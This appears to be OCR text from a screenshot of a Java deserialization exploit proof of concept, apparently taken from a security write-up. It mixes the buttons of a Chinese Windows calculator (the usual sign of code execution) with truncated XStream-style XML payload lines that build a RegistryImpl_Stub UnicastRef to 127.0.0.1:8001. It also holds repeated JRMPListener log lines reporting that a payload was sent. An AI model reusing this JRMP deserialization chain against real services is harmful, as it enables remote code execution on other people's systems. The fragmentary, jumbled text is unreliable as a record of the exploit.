 计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
\n" +
g>\n" +
ort>\n" +
se</boolean>\n" +
r.RemoteObject>\n"
t>\n" +
+
un.rmi.registry.RegistryImpl_Stub serialization='custom'>\n" +
<java.rmi.server.RemoteObject>\n" +
<string>UnicastRef</string>\n"
<string>127.0.0.1</string>\n" +
<int>8001</int>\n" +
<long>0</long>\n" +
<int>0</int>\n" +
<long>0</long>\n" +
<short>0</short>\n" +
Project
Commit
Pull Requests
Structure
Favorites
Project
Myfaces2
ObjectPayload
Run: JRMPListener
Closing connection
Have connection from /127.0.0.1:61762
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:61778
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:61779
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:62813
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:62990
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
宽字节安全